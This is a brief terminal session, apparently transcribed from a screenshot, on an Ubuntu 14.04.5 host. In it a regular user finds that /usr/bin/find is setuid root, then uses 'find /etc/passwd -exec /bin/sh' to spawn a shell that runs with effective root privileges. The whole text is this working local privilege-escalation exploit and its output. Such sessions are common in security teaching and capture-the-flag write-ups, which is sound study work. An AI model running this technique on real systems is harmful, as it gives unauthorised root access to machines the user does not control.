 jack@2dac36d62642:~$ cat /etc/issue
Ubuntu 14.04.5 LTS \n \l
jack@2dac36d62642:~$ id
uid=1000(jack) gid=1000(jack) groups=1000(jack)
jack@2dac36d62642:~$
jack@2dac36d62642:~$ ls -l `which find`
-rwsr-xr-x 1 root root 229992 Jan  6  2014 /usr/bin/find
jack@2dac36d62642:~$
jack@2dac36d62642:~$ find /etc/passwd -exec '/bin/sh' \;
# id
uid=1000(jack) gid=1000(jack) euid=0(root) groups=0(root),1000(jack)
#